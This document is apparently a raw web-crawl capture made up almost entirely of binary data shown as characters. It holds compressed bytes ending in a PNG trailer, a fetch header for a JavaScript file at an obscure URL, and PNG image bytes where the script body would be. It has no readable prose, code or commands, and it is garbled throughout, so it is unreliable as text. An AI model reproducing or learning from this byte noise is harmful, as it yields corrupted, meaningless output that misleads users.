̃EVء3O��$(#P&.��#iÅn�feƜ�-`�ƕU����<���9�w�Tz��#�RL���4)��hV6��㽯�z��=����n.�������C��²�;ŝ�O�C�g��2�Pc�S���"S�IL�i�:����u�뙀�` V����^ݺ~�`�)��ت?��P�\�~�����i���6��Ѫ�O� ��Lr`�^G��� ���yv�>���/�|���4n��C���u{w�g�efE͗����\��-����e+��ŗd�HN���/��ɒ|J�Q�9`���|]]�kY0 q��@�nU���Y��%�,'Ȼ8�e�1�? ~ʺ�,w(�>z�/�	����'I�@�D?�8�D��򅃿�%QJ�rH�$f��VH~���o@�\�~��o��o�1�}�ӣW�=b��c�G/�/o��D�
E�lPA��s�(S)̩���AmB�'��	����)�dD�EF��y�B�߱�<�3T�Eg�3��������a{����r��b�<`��d6\l�YʉDfr���r�7���CH<ε{�� 1��O���wM��+��ߩtR��^�^.=<S���a�_Ĉߪͳc�����Z�V�X2�.�]=�#��6A���>�P����g�3�9�F�y�$Ӧ�,
���L�#s���q�����<�un�$��5r�g	�z��Np��c�^���;f�d�q��O+�i ������~*o�W�/liS��L"MŅM<k2��9��9bgL��qØ���Ŵ�I�������_{���N���sx���>f����?����<��	��k�a7{�TL�
���d.6b��#p3���I�4df,�;�q�0ͳ��;N9�WВ`��|5�@��䁩2nH�{���l6������l����{�Hc&e�93��ʌ*���"�k�I܇���yb���e�;-�Ϭ|���;��3�_-4 +���k�Lʻ����o�M��#�s�	�����I�}�Z�ޡ�����f=��6�G=���-��}���ŉu7��L�a�A��2���2w}����"�̨���|{8�톨t<��^��Rr�T��Bc�` �N
�/��gTߗ������l:D_�����c�-߻�ʴ�>9�d~�I9P�i��eR%'S��i����=��!�>d������^�x�������O����'�IO_q���afL�a�����M�5�Ra��3P�K�Oq��� \�v�O�SH�Y��P@�að��p�=������py�����\^�7��/�H�fs��PQ����}-O�e��@I��%�&y<��4[+�RiVL~�;����n��1�����n,^����[�gC�߆��^��H�V�I�#g/����]YK� �")�K�-�g#�U��H���������L����#ĵ�_iݧ�MQs�:�!��f�`����pw���8�g�t�z�[h������(���]vn��E�S� ���&�o��'_�ϲ���Ap��B"��z#���������t�Œ'U��,��n��
օ-Len���{���p�+�Y���~}������<#}��礏_��ݰ}�#�
�yG�)�n�C�?E!�̃Z���N{��v�,��xB?ao�J=)LH�1��ˇ&�����C..p1^���q���Z��ph�$!u�C�$�ER�R.u.���J''{i;�s�E�5ҝR�>��j�;�Y�$�6V����R�/ڷ�| ΅�-��>��;Y�6�_k�����ݳ��u����ώ��`��w�GD����9[]�����	r,X���[/��O�^m��� �e=�X�-0�8�%��N3VMSN�,P���d��$M�/q���.S��0�j��U���zܲx�R� �r@�����:�?$����6A�0�Ŷ`�u)���S��g� ��������e�cY3}��@7�5ɲ[ki%-ƚJj��/?<����z�F�<tfN�=��{L�6�Đ���T��A��"?�8~���k��ӗȇ/�o?F���Ǥ�J��b����#�{	-!�+���rvA�=����9���4lɛ�\>x���3��^��l�l6��r�L�C�D��2�%@gG�*��kQ@(-��3-K7���]K �]�Rߝ��5��gw��V�6���V>�x�,�����2�C�b#���7jl?vV`�uZ�J���U�~{^�~��,����G���h��.vV놈l��1Q��,΂W-f������5*��1%$m���@���h-���\�'6�"R��V����ؼ�g_�ϣ�紴,D��Wy��M-d��
�H1[�q��W���\MV����\<Đ8���-v�4�V��s�\
�p@�'��ã�����D_>#}�#�O����g�Á4FF漡������D1gG��"v �����?N޾�xy�������\>|�a�d�\"�1g��(s�L���eF�Nlȣ�M8��m�jsxBA�à��G�����n�m"-��a�&9��6=��g���9��w[�����;����ں��mt_�����y���S�9տ�F ��n�_�\ך�P��l�2�.��-��t9���ԫ��k��4��>��c �s�- a�h��Q��2����s/��;#:��	9-�d��i/��;b ���U8�`�����{5'H� Xē1X�� �_ ~/������e9%�4���,�J�C;�&<���,�Q�Z}�	���� �X�
�(\�&to�ds�c���ޒ|��|_H�+�Gv��5�����17?���9�'/�y���ʓW��L�f�If;e;%/'$�(	O�s�Ń�+?��l����1'./�3��aH�b�4QrT�8�áu�1��u�ː[�{�_�z��6�
�Ɨu�Or ������Ԃ�"ˢ?�M玙��ww�}�E��S���~9j�d7㈜��Zs�`,��e�[���mQ.�QL��%*���?fw�M]���-d����?�Y�z�I/��v���MC�P4%�j�~���9Fܽ����G�]��Fdمߋ�4^_|�/�r\:f���< �?�$��>���,�XD�B�\���R?Y���*,�-E�dt1;ژ�a�����ւ��MvV@}�x��d ��V����'�lG�VQMd6̗	���9d�nfx}���'�>b��S�����+��!3I"�p��.�OΗܻ|���}..�c��t���SFˁ� -���t
��X
�d����i�V� �N�4U?����p+n6�Ž����X�!�^��N�坾z�z�U�'�ϫ��Dç���S���\����D�M�Kb�I����헋��a�t�:�`^u�@��C���	�K�Q�$fN���CA�E3�y(%ʫ�R����WD�GJ�Y���j��po���#�hm�6����ç�ڂ]8V.t(�W,����  ������ϱ�/�J�c�EY�%[�;�"z5E�%<͵f����� t�R����+�-z���w��8YXE=c_�ε�5�����+i�Q�{�F�3��7��������5頔�rq�}���sq�k<�|����o|���<��<Y{�C����;�#�wn��ԣF�KMT���sK�+)U�'GzE�>�L�I�=^��+�Fm�D�n�ע�w��o��@��I�cb��K_����Үϩ��ռ\G�\�O|Rm��Z�^�[H�ԟ�h�w{�X�"!��� 1"�
�Z:B�����9��݃ 2�7-I���J�����S\��"�)}�jx+�~����+	;���J箸��?=7���t/���MC�E�XË��,��� (���~���Η��..�F�|�Ikh����z̶���9N� �U��W�貽X�%6�]��)���-�ń8�H?~؜�t�9�J"���̽���C~t���/o�=�I�Of3�c7�eBs�������=O��)��\a�.��$���]�oʢ@1&'���&�y���&��9��X��[�gM����Ґ��+�r;cБ�O5���{&�|7��f�h��w��}���w�Ŀc��1��C=1��k5�E=�������u"_�Twj��p���A��R<���A�PP�!��j��d�4- ]��1��脡�����m"�Eh�ӋwLEa?��'b�w�GeJ�o���v� vځ�	m�o���3�������ܱdW75	|}�]5�=�~��Ă��"��Ýr��H���H�4�,*��A�X�n0[�1�~�vxє���^����xU�^	�~`��AȂ�ɥ��9�9L�j�� ��O L�����j��rL�<��r���F+ϝTC�2��L��'��z~o����}�Y��i�?�ʚhHWɝ�U��݉�a��������[:+x�~�s�W�a�S��۔L�Q]�1=�.��W)�ǔfHjomY#=Q?2���+<�Fs���ʔ�=��E�2��?��@0����k�}o�1���!\Z��v-���Z�w[�SG�P��N��!������oY:�R�MĢ��J���Y��+�����00GȠ	g^��P"�r��R���JZG'�; ��
�{��}Y���6TϢ��-Zu��K/7QW�����)��w�r��~�(f�+��C<�Pd��8������6-��$�	�lnfd��3��}f�+�}&2g���)�Cu\d��qOnz�:!�Tᥪ;�_�n��0VMʊ�H̅�[��PB����"X���K˭�>Ў �ޯ(�jw��/o�,IV[O}���I�$���.�:��92y�L߅8��q�w)'aV��,�/�-*A\cD����6 wLtO�����8L]]���(���[������a��T'=#�RO!E��}}�oR0�י�0���b.�v��;�xZ��y�ں\d�h`nU�`�A9J�/ټ�() ɜ{�'j����ԟG�Pv�,V�]+t����h M�O|.� X����$�;�Km~Y��-�����WP[�A0�Y�W�F�<CVm�5� ��@�e����Kk��k
p�\��fcA���w2���kx�q!�*s!'A5�&�N�Aa.J*��kΐɜ�)/3�9ѫmК�G)�[��z<�Gh�R����d)�o��AK1U1��)W\'����ʵ!Ψ�6"%GWˌa�wZKk۷��G������Q��e�c�Z��T���Q��a�N�w��~�u��v3$���Fⵈ��Civ��󜪙�#�@���ѭFZJ#�E�������mX��~��!�,?*��Zi��kq0��W�X��5:�,��R�I�,��G-=o��:��m��V���'��R����!�#0�{�������$��U�T񡳇E�׵�I��uQ�y2P3!xu��4 w[�w*7�&�����,_@9��G95�W���)F�B���6n�K�F���ZZ�̎#��-��`��y�t��Wd?1�f�x��|�Ġ����
� A����/��k�o(��������X  �O�@7D��)p�#0�#������D���������ڂR���2��ķ3�TRU#ԯ�X�����-�xџ��X#���r�\�;�Mic?���{wyg�l�pI^��9�ł_�8&����h�X4���/�֋H���ip�k��D�G��T.��%AR�Ŀ�MFSs��kF<�� 'T�ڨ���o5o����\��Լ�N�}�u-T������~���W�D��������</�`GH�Y���t{��R��r?~�4 Q��?���s��Rϲ'�aG��-�МU��V�+�I,;`�%���$���R���x۽���|����e��{e��I73z��r�����@N�M���4F��v��
��J�b�����ғNMm����6V�`�#;u߂�CE��	Uս<��N�o�T�냨2/���6V-�Hr�� �����F�O�t�.u o�1�-�Ă�̈́ Z�]�j����K��/�E��(g0x������sE���}8Q��x�V��J ����7��D$�iٚ"{��{0��pa�<�/������jK�����$^�"|��]�\,�R��6�+����rݝ�,��-w������=ݧ�y���徶z* Ru{�9e���?��6��XK�cŶu[t�-4d!����3�e�	��X����Tbߕ�X��ٝ;DSm��xOsn�8)$��[H[%K$�B���Ԕ����	��=�}a�)�ua�.䝒w)�|�z���ٷ*BѾѕ&��/�M)6POd.>jA+��S��J#\j@��)O�s4���X�vo���SY�H�#c@2�t$O{��?Zj�Չv7ho���YH�K�R%�xG�F��5�.1^|(�~]�6����+&K��%KC�]۬�#��zW
�Mh�}7a,hV�
�YVW��1_����.@"��3�^��s�������u)w�%iy��f�4|U���*��͖�)uE���q��|EJ��;0j��*'���y����h}	n�[���I���C���$zI�}}�m�T�і��36��� ����"��/��jJ[
K��@V�鱪ʘ��>)��'��D��@Z�%�(U�����z��tP�͌{e8(��ׅ|]��W!��q0�ac��P�C��q����fBu6_:�U5)n[��h�ʜ:kMZ���	d� �=Z����cQ7��f���O�J�9����։v��!�v
v�y�F�.�~$�c�nķ���(4ږX���-�ޒ /k;5���s>hO�i�N#�kmNm.��f�9���֨��n><OO�;d1j�:�'t�q"���		{25?N��w��`X�	��-��[a�E��}�x2NVw�;����^�r����q]|��A9����)]�;0�٫2׃�Z����	�s����mc�9���(;�����B�[ѓ��_����#�?��m���`*RT.ԤH;注�^�!M �L3� y�nf��x�ͮ0���3�E)(���Si-e���uE�{��;�{I��yl� !�������!��	�;R!�Bu�b���"2�m��ծ�
�7 LB�$?T�U����T���I�?�xY��Wj����$��S�w��[L=���Yc=���l���Q�i��E�}=�W��'mY��M�M鯺� ��F}j���Q�"?�M��{ݧ�m���m�L�:���D,6{j-���VR}��MX2m5�^/��D���wk��'g)t��[�g=���w�L�I����[���R�/���K�/H�PA--��̴�C�F�=�'��.�ͮ������ ����w�?���W|	�vT���%"�׷ĳv9Ժ�%5_����*W=��\_���"�B�&Ҭ���'!��&��� =ŗyқ�,AQ\:]o�%1�R�ci��Ss�B�T� �����a#⍊kxN��O�!�@$��5D����
%�:/���cR;bXE��<lDp,��vk�����܆jj�K����O�5�׼^_��,���&����{�m׎.{YQ���aY�@5�>	84>���	���tȺ:���*�7���7Lk�d	4��fSW���)P���ݽH��	(ea�Xy�P��mLKr��K�G��������N�t��7k�ڍ���8�(�.��T��665F=������⑴�c���gL�:7��]|/0   �E��9B|Y>ò^�	���E��q������a)�#؜ш�v�G�Pcha�4)�0��B�+�'��%̓2(�"�C��Cկ�M� U�yp�c�5t�M%�}�#-,��1�h���i�"�He�0�Quh$�&3���|ӂ���M/=C��L�`6������O*Ȭ��X V8}5"^�u�i�e�,�QT�Ue�7����%�+�V�'$��k������	]T��a�#����jX���?t�[�����;O+�פ%h�]hc(�t�� ���"�L"��$Hc$�	����ɝn%��� � ��y��/��?��oƂ#�ZO0���ys9G\iLɺ��j�3� �=����������6���8%�eK��)�iG�jh{~���4yִ(���
 &���"���b���]ȓ~�v�H'��R�vR�(��k�1�`�-aQ!�S1ڔ&�E0^+iWw���4������I��y��jXZ����c���,k�9�����2CJ����[��ܾ/�@�=�no�PwV����;y��1>Mu|QUC�-�1�9��9��#��1d��w�H��c����~�ʱ�an���ұ.�ř;BiI���� J=�=iK�������G���ҭ�*�7���3J�6EA���W��>2k-U��Q%�`�*{h�[Z;�'�"��d;���՞DֽA�c��3�d?aJU�~F�����!X1Y�K?�����
�1�Z�L�߮8�NV+/@/�O;bq�$����fS���J8̇��b�#�_��>�bZ�� ���w��4�����]�ݦe��X�_ؔg�.�ٞ��s��?N�s`C�H�ҿs������o���k%�͵�E�8)I�#Ǡ��wӶ�?�b�jt�v�E���}Y碎D$D2i��
�n�i#�{�B ��z��I"�`������Hc�c�:⨎���"�J��L�g�3
6�Aq¹CM���.h��uՖ��'�Kr\qcm����Vh�V�Y�-����υ �w���{=�E�2\}Y���w���� �3<��I�UY�C�����R����p��^������E(�8�O����.|�;�*~����8��ۘ�fJ�Ӽb���G��#��%�noݵ��v}���R�� �[��Uhsc���`|����~։��6�?�֯������p�a��AF��=���ׁ���X���Qw(�r�z��K��%$�w��UAJ8�c@d�,Do�6W�x�3 B��P\c���dRVO��D�8�ô	�����ڟ�����)t��z�v�w/u-�����	o�v�^7i/m�M^���&'rd_�/��6�T��VS7>�����D��1P�0��	:wNg�jB�.�9r:T[�^��� �kݩ��Rf��ʠ9B3�g�#LW��n��V}�ϊs�C+�C3���T(���F8�����ް@�#末	ɿ�9�T�߀l�L"#_k粷�T�ʼ�үpZ:?�uc��>����[�������	F������_ S},�Ur�!�T"T��;n��D
�"G���y��i�5!�d�͙���r��~m~��[�h������w�|��i��b�^��
���v����ѻ�]G`s)��W��D�A~=3�㍐n
i�$���($2���'�Z�p�C7��'U2P�\�c����ؗ�GȚ&E�x�!����i�3 =S���(�6��u�j�_=y;Ǿ~.������8�F�y�tBRM���Hq=u�"־���X,�HH�h�E��{=Q��\�,��EO�����G�b��PO��Z�X�4�8��_/KY��ĚG����ޥ2��9Ϧ�"��dT�.�CY�`VCo����p��xɨ-a�k�!%�3������|<�z�U��מּ�?��}*V��^W��?[t�&���[36ǕE?�����5��j#���h�f9�@���P�")e������� b�Ǣ��*~�����/3��0N��۝w/K��j��FQ2$��_r0�7qD눪�%�)J�O��yWؼV�.�n�	|d�,�'�;ﾈY�SI-O��ꜴT[��K��Rb�$���r7/��^�e/�����U�N_�iR��z���`�]D�����u�ǆ_�]�r7�I!ng���1�.*#�-߱�Y�����FGZ��MY��"twP�g�g��/��iIc�N!�Zo{��.�JN5�}�o[{�v�L%���\*`�	Xm�T���)����T4��$,51�)�x/ۓ�F�]#��bE,�oB#�w�����1�K.�W�����ʒ�9Iq�Ǌ���c~l���X�_�9HR1��]����^�֡4�����סE����AЗ_�����n�ۖ�];�����/{ɢ�;T�X���[ʞ��i�뙼��݁<�pr0��T�{5�D�t@=�-TsHU;X'�����R\b��Ik'��F�N��Խ@�k��S�/��Z%��}ۍQV���J}_z���w^�]=�݅���[ۼ�3������a��PGeI�:��y��c(��ۥe�&-G��7�G���'�������+x�ȅN3���s`�#�ԫ� Y:�*�.��/4b��Q<�I�6��U�8����U�	7��4�����ltk*��j׍��S�wm=j��b����	f���_��dyg��Խ��߹�u]߹�b��U��xu����_~�XT�F'Q�.�O@/L��h�H�*P�I�ġQ�N)vn�M�E
E^��'@_> �Q������v�{�܁mHM�ǉl � �I1���Iz&�����nb|�l^Ζ����?�I{�O�3�����rEp�0��Ў	A��j�n҈)��X��j�o��+r����f8\p��aw��nǞ��������B'��!��AY�����z�����B��%#RڻQj�� ����5�̂XK���y U�R���(�ڏ����Ϋ�C�u����i��#�b:���}���<nn{*Jc�X���>1��X�X|:��sDz�*�k�Ց���v`^����ݿK��c�R;L�j�����/����޺���?�����w�������A��V}�ȣ���aJR�����1}5����� D���0������fU�@��{�����k�PB!i��oK��	|;����q���H�B�ȻE"��"2��b�){�pHRru@��($�{Toc���f�;�bځV�Lq������^��M�_ЋJf�ÆݼHǨ�ͬJ��'T��;�ͱ�o�(�o0B�H�ݔʪ�6G--r����(�㰖�j�o	N�Ϛ��n��`��Rb���x���G^
cpZ��(;�.�ޭ��w<���yk����#Zp�}�:I%޺ZC�ʉ�>oL���Ż6i���cZj��ѭ�v�/v_����ʪ�j��u�<����w�㇣n,����x�y�{'��L�!��A�Y�O���ӥg����ţ�`�+�e�$i�5��$��\�n�-h��X�_ 0��q�ObG(�ρ��B{��"��j��+<�n��K�ݧ�Ma�i�8tPtv��v����\+r=Qn�Ȯ0�	)tɛJi��ވ��-̪�Rk�k���ő5z^bD�hG�ڧYV�'��DK�bҊ�{5s��ZM*�ږ5Sz��Xۄo���>�_\-ࢱ��1/N��L���{���ךo@#�iO�ZMˣ�Y���4�N=m�i��w�ݸ맭�'�����k��B�r��q���&�T�s��dVZ$G�j3V�
���m6���{SP����A�g � ��p��bM�W��5����1<�)0:D���6���߱��|�Fn�B��A���mv�;��Gd�R^�_V=�ݪ!�Q	P󑈚YUBS�Ϯ�7�+od �J���2c����?��_d��ev	 UdG�$�E�IDׯP�̭�?�ܶ�>��h�z�\rr�"��IL�?Aڛ���z�]��s�� ��D3"����������hDE^�D��'��յ=���)-���X��{M����FchV��h�"˺/�n��]���.�%�[#�R7�,�N'��+V�V&�� ���^)�����CXB��ZQUmHTRP={:sF�ej��4�s��{�)�MB�ӯ�ӿ�k��n�����sV]�뼟� �����Udc��xCZ�s�p(=�c^�4�Zwhݫ˱-��?�3���Z��O����������ڹ�t�5�9��C�n�C\�7rS��Ih�$\=x���p��W��)�������S
�g����YO�/��+F�瞚��X=S�S��x� ��]�.$�C̦_@�v�������Z��-�0%��s���E���}~��T��!���	[C��k�sN�]p��s��fE�����9M[?�9�ؕG(�4C���
�`S�}#�Y=�{��6']�Y����?ҷ�{&\J����E4@߯�a�	�����zڰ��Fc%�Nn��Sco�/Q͑�zm��4�y��zj㷳�y�F7�w��`E8�j��}�;^�'�����:A�:f|5���l��t='���XU�|w�Nϵq����e[
������R�9��~���~[��|_�O�\�`ث�Pl�j���J)-��4F���p[����O���?�Eu�Gf`��x�[N�|4O��s�W���ׄΦ�l�ZPE��^I{��^�D/���&!͖�/!d4y��?��"/���4Wh'p�@|��f;}
=��N���B�Iy��hp�'�Zq{,�6�U�u=��ɺ�#|{v�A�:���;�v��r�ӵvk$�8�NZ�`��,�_���[?�%_$BZu���r\�t�`���t�Q�,��#�߷�U~v����v�n��>� ��g5�jc���Wf�lcw.o���������# �2����\�]�q$�)UU�Z;��*|'�x�&u����LQ5� ��� ����1F����WCk�xj�ў=QG��C�� �T�wc�����`�p�3�@��m2�!�f���^���f%�a���%!%{�1 �@bZ�`�_x�J���Dc��5Թ�����3>��~T�s��Ļ�o�Dj-�N���_O?�}���O���[k���k��6L�!��x��YslX����땙�L�N���'0V/1������ٵ��w�]>Xj#�����3R�����zX�����ٺޓ�;��r]����kwY'�R�q��ַk�pk+���~�Y,��Qǌ�iX���<խ����y-��Aun��Т�YP�)���J� �����A�� �ϳaі.B�˗�����	X������!�L�?Y�S�L3i���Bzq�&d�QR��,$M�?�{[�UMZ]���3;�G:��ɽ?�m��ӗ���,��Gk'�7���Ro	��gmѽ���q���Y0(���7��oik��zi�N����,��q����:���r�J�+!|#(�K��35�/��rϞ�yx�]O������Z���狚���W��x�N�~���#'�-�U8ƃX���V�1E�L2W�����s�i���
���O�k��QB��m����j���#6o��)��՗�\�9����&�=���A�%�fF�3��� ;rW���W��b�*����$�Z [k�1��Ɖ��.N�%�R���p띞�ʧa$�m�6�"�w�x���`y^+q�j[�o��; �X�9�u��H�1��:�o�N�#��g��$���|����*'�&���Y���wޥ4V�S�������_��OS٧-���.H���S,ze�=M%p��d52 }y�q}گ3v�o��~�]*y�tE����A��u�io����OXR|�t�<C�
�B>�� ��m��\+�AH%�C�{�Ց���BS)��1̖���E���8iD=.K5�ݨ��j�+}�n�O���R�[յ�W��o�{��� ��������(w���V���5�+GL��:���S����v�?�m��/?�Etb���v��V�J��ppy�V҉�5$�4_2 ��s�����6,��o�f�o�O'�}~⩇���A�χ��w�@?���w�~j���,�A`7�o�td�� {�I��$�$2Ὗ���'Y�	,G�xs!Z)�X�b�k���ɧ�?M��h'h}1��uw��]9��}{�����m�A��A�K�>G�ŭ�/��a����k�_���}��Ͽgo[|$ot~���������gˌNJ��� �j\d]��W��(�q�\��O?��5����W�u�"z�2��_�XM�bI"��c{��Q������ΠЛB���}���R�ܧ���"-5oI��"�C<�=:Z�lU�)cN��;��[��Ͻ|��;�7c�ԧh��
����g��ϱ�o�ȿ����~��+��_>^*<���#��T�� �ŧL���V�}�������X���t��g) �    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251117/84c677fb-d42c-4134-a224-d5004286acc6.js
body_size: 46967
content:
�PNG

   IHDR         \r�f   	pHYs     ��   sRGB ���   gAMA  ���a  �IDATx���fWu��yn�>��ޑH	Y�!b:H~����8�Ďi��/o����&N�Ďc6��W@��
�訠>i�ܙ{�s���Zk���yn��S�%=s����^k�W���!��F�a�pxh�|Ps��o���?�sL���g�|�?��|���7������1"�L�����w��w�#�;s,�CB�E��\�9�D�QΖ��e���j��鮢�\Ilb�֞k���/�uza�g*��T��e�$Ӵ46|/������Z���X�K;��;�9�wP�~w�L�����N#"E
��Wa�np�ޘ���ƙ���>��8m���t�5�g7��>���9����7�	�1�Y���	'6%��٪s�e�_b/�w�r)c���� �����N���B�,&�I�¶9�i(�Y���H��x���2&���t.�3��FxtN��$A����x����nu��|��4�~E:*�_�8w]��O�Ѹ�wv=�A6z���O�zi���_^����Mo��v����}A�kf~&26:���!ɹB#�9�(�c�:NƤ83OL#�-�؞C��*D*t��C�����g�V�t>*82�k�Fp��hì敛3�c�}�u�������=�^3~�R� ��;2}n���C����������?~3�01���v�u�G��}� t!ab��d��{o^��NL!���>߽��7��ƊDʜ��P|>M ��v�Z�b��7��4�+����h�I��@A5���������R_X�6d���ȥ�K�,�o�^�6��G����%���xW�N�g'���s����������v�Ļp�h���=�7�������.d�4����>���c~�_���[ߋ�
�/��<Y�B&����\�m��	T�Y���|���ޛ�[$F(�*D_@ufjۆ� �Ψ�J��#�/�K��}a�-#i�y��xWu�")(�?*���i��ራ��7�m�����b�iE�/�h�FG÷�����!�A��N�y`a���K��|�1o��p]��;�x鱶�>�����qN�;�x��o@e�f��&�6,�a�D�����IF�Ƒ�J�b&y�s�d����E��P �h�����1&aH;D�,�zv�1s�v������1j�}�N���"X�v]�1P[ǉ���c46�.��M���c��
ъ���ƙ����'q]�m`��i�Nڰ�~��B�?8���]&������<*���\8��1����Ca!>�tI�TiV�D�- �e@���p+�j�?##����r��J�h�5��tԢ�^.tF�:���(��L��W��
�<��R�f.��ۨc ��u4øR*��<-�+��*�v��1�o������N&58L��Ͼ�`�|ѷ�8��,`�?���l6�{���b��M�Z��o�&p�����{_��Í��x����{�/��)i�t��q�V�s<H'5�P�k1ce��/��Ɖ��2�L4���s����H.��Z�BI��U��g놑=�oÅ��x��Ӷ
��&)קbD��ױ.iicڐa~�n�*q4ьi�Jë��+��-[%��(�����/�h�8L:dl�_|��.�%�C���P@�D����>����7����c���UIHXz�{��L�:��_O��8������?M��~L�*l���S�	xh��s��_4�@%8Ck�`�8���X�	��vi���x��Y�[L�wW��D��0�)��[)st16�<��S䲰AKz�M�V@�B��i�u9�'[3�K�����dR��xrzM!�ÓX���ă�N�C��{�O������Cl9k�V��_���J8��y �B D���]�ҽ'���_v��I��p�(�)^��!�a7K������W�����Y��;�vڑ���ϳE E���椝�����#���~e��n�^���.����磌��xh��y�L�#�ܓ~�߭@���@�����ࡘ� ���6�7^�j�F���h��?���Q��#���8��A���]B<���d�2=�U	+F�df�sºr�2̰.~s�:��Lh-�#f �L; [���7�K�v�80+%3E͝�.��ʵ�?��0وr/Ղ�
�/Q�{'��Qc��H{�m�n��s���O���Q�������2��w�G����I�l�K�o������5����B{1���#��Ô��Ea8�ɪZI'a���s�O>���j6�։�Mj�d~"�J��_��
��±�u�*��as��8.�4�NL	m�^�R F5�~g|Ie�/���+�2%Cd��DCs���%�i���i� ��!���ܕ6Ƀ�*�`�~R$�Ƕe#.5��L�B���`8#��b�
z�d���t�ː*I��q�6o�b��`�������a����~�ͼ��>��!���� ��2E�u��lǱw��$('p�����7��lzR�	�Q?@.���ELK���!RL]',T�qL\����P�p�Cv>�^���˾��P��G������H�c+�̸p)�m,Nc��d�(W��n�\$8���8�� �#*��egc�|�a��Z�E�a4?U0�[!�&�_��r�Yo��o!Tp��_�F��O�k�
}�sA|c��F�m*{���ʫ�W�x���\F\��d�.����8 �7^�	�LC)�E��nO�_y|�dۚ�paN�9~5�X���W�V���|_β�ۅQ����j�D�̈́7�N,BKC �����+��.K��s�Rl� �Gy�W��%��Q���>����B5���/ֿ"����Y �[4
��²P:��h'#.�zV#Yd��[hc��1�v�$D)?�q��`���_��+b�A%���\�e��̘���фB���s��� c9	
N�z����e!h?K��8��^��H}FF�u;��!R�Eh���Oa��d$���q�m��4��>ο�P߁ټ���N�j����(@�`&�ԛ��׽ԇ}�%�~��R=��P��ϝ�|��W�T���y�C�
.� ))�ʃ68T�QͰі�MbJ.��'b��{�vʝ`��N�;��Kg� "�/W.���OƂ�H�W�̌&m`����k�f�_ ���R��2j���S�:��T�tƎdx�x�P
+�\d�:�\;��o���-t��/�y��r��{�I/�>m�~����>v�~��BU�k�@8���ǿ24%�.������2��u��"������F,Fq�D�خiT},HΆw���9��� kpx��b���e�_�@�,�$2���ɧ��ٶM�.G*˨�ʰ���$������Yd��#��""c�������l`��];��/lc�S�$��i�~z�����r�--5����x���G@|6i~*c��l����	��Aɍ�T$����vd�P�ԝ��)YHJ�82�,�3�jd���u���\vjCJ�E)8�k;%��i�lkAh��#R����.+x�����-�HM��v�~���iJ�&7=�]DW����8׼ť?���-5�?��t���c������~���FB���,�3����6V�n	��X�g��q�]=�gHl���HC����<ٮ%��I�e�S=:9�6/�v��4l��ɛ�+I<��A�w��\0}2,D���P��)�Μ�K✰��,8@��q38X}-$�$����4�7���x�
Y�.�'pgJ��a�sө�9ihSM�(�N7`!��y���a��пut�>�p�h�p0j�O&��V��э�H���_*�*N�k���*7
	�{���I`)�p�]>,���a�>���W�!��:�ʂ���s��F�B\Y��Ӆ��$��uC̻Y�O�a��)��e���ǚ�sX�f�&&���l�w���$c���M���o����̾!�Ͷؿ�a�.�cػ{�v<4�ݻ�1{з��F�9QU���k��wC���!g�p*tldCC�ȹZw�'�����ۧ⑳'��u� �<�Dn �~�m��\�`���ѻ� T>W�@d)+Z]�P*
�dž�/m�B�׽�Eo|�M��݆=����Wp~q޴RPa��_�������#?�g�� $ꕃ�a���Ӈ�Ex,1c00��$�����Qc���YkZL�UQ|��,?�9&fp�ٓ�|p�yq�c�z�:l8��B <������y:���i�r~~��r%T��M��
�$��
1c8ʉ�35a�`��p�����]Sx�	�s�f��ܔ������X�
�>������1[h�:�j��6�>񴙍U2I[RK�6��ƗP`B-}��r>�}Y|�8�b�{=�I�3��_w�)�����׾����au�6,}��;������݋1�B>��2����M��[~��+����B��?,���� iB}x��M޼�l�͎�y�L�ι�5��K�q�q���8��i�Z�/�8NTtl�C�� ��B���J��1�N� �x<ֶE�)��������p�=������_�o�og㯞rȸ6/�F����#seT�
O�ZKײ����01ҧ`0���Ǚ�9K�?@��\*�U8E������s�ϩ�w�sr�y�����{����1�/0��2����K	�	��C(n1�4p��~��/���νI��}!�pݢ�~҅���O�-J��`Y��;�<���� ���p��g�ǭ���Sk��6��M��ȉ���X�fF� 3�
��"�	Q�6T�4i�&ί��:z�37��w�W���}��H�wǭ�c�(�!2���0å?P
�"W����{IbsrW͐5R��h��J%����(���{6��<V��\DhR^C�@H�����;��Ez�����a?���k����5Ku�Y
�L��ߜ�?��!���B����n����r����~����7�}*
�����/�G��I�t���H�K,�D��9�������'�O؈��D͜nAd�Td��\ה�	�޹Z�(��'�=߅��q"DC"���#��BS�6��~q'n��8n��?0������4	��b�W����h>U��\���~-k�Y��<2�rY9�=cA:�0u�kءc"X4H�b��c�D�{!e���{�������	��W�5q�8n!�琘?P`J�����n�Pߎ���B�?*��}���R����S�o9�����ߨ�ře�N%�'�u.k�*��-�}X�q�]5��w&ιp���!���,�������lFo*FvA/D4�xu_Qo�@C�q�6|ڬ�=b�l<kO=}3��l����ov�˟m���)?��d�)S:8X�v�3֩WeV�<��+˳	H��!/�v�x?Q�0J@$z!~\��["?.#o>*�P���%����u����Aǀ(�թ@�����5����L��P�������Gd�ɹ`:�b������N��rý�� �#���:Z��P���C<��^:�'=s
���F�f4lY������x�-5´Ѳt�EmGN�6du��o�D���Á�ߺm�ܼ��6�����B:�7*�l�Pm�ʜ�S���k5S/]Q�]jT�ؔ�Z�0��t�qn���j�2<�����:>��uER���m�������雥9�^sì���6D"�,0�k?���h�}��(� _��h�v���� 4����կ��}��ߒI� ݢ?��1i�t.��,�����.<������n�yM�����1�/+��7@�`���k�]yP�(S�Cl�P����������w����=>N適@bTv/��Y.�C������}0T{*���BZO<�c���KoDbaa�j�S3���Q��,�h�t����a����|a��������pp�?��2`�9��e8��C���'�Z��X���cy.��@o��n�����5���B2֑D&�D&!�J�v���ᪧ�����4�c�Y��T�� ˡ4�R��M�� ���g�a7n��;�M��d!h3U�U�Zv�:�S�!�����T�`�쌳��s�N7� ���R�1�Uy�|=}v�w�� K(���BĆ0��]�08�{����B�K$�o6�8��b�@��rc$�居�?P��eiA[���X�����k~��l�lS�����r��&�S^����ـz��8��q������e&po��
